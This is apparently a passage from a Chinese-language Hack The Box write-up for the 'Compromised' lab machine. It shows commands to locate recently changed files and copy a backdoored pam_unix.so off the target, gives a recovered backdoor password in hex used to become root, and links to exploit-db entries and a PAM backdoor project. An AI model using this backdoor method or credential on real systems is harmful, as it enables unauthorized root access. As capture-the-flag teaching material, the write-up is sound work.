1 | find / -newermt "2020-05-29" ! -newermt "2020-09-22" -type f > miao.txt |
- zephrax/linux-pam-backdoor: Linux PAM Backdoor
https://github.com/zephrax/linux-pam-backdoor
逆向分析
直接把so拉下来分析:
1 | scp sysadmin@10.10.10.207:/lib/x86_64-linux-gnu/security/pam_unix.so pam_unix.so |
得到后门密码:

1 | 7a6c6b657e5533456e7638326d322d |

root flag
然后直接用这个密码就能切换到root,得到root.txt:
参考资料
- LiteCart 2.1.2 - Arbitrary File Upload - PHP webapps Exploit
https://www.exploit-db.com/exploits/45267 - PHP 7.0 < 7.4 (Unix) - ‘debug_backtrace’ disable_functions Bypass - PHP local Exploit
https://www.exploit-db.com/exploits/48072 - zephrax/linux-pam-backdoor: Linux PAM Backdoor
https://github.com/zephrax/linux-pam-backdoor - Compromised Writeup [HTB] | N0xi0us
https://noxious.tech/posts/Compromised/ - [HTB] Compromised · 5p4d37’s Blog
https://d.oulove.me/2020/09/16/HTB-Compromised/ - Compromised - YouTube
https://www.youtube.com/watch?v=kyxoj6G7XQs&t=1s&ab_channel=DavidDavies